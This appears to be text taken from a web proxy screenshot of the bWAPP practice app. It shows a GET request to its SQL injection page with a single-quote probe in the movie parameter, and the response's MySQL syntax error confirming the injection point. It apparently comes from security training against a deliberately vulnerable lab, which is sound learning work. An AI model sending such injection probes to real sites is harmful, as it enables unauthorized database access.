 Request
Pr
Raw
Hex
\n
1 GET /bWAPP/sqli_2.php?movie=1'&action=go HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=d91651e1c24d5c44265413ad7b3a880c; security_level=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://bee.bug/bWAPP/sqli_2.php
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty
Raw
Hex
Render
\n
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credi
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''' at line 1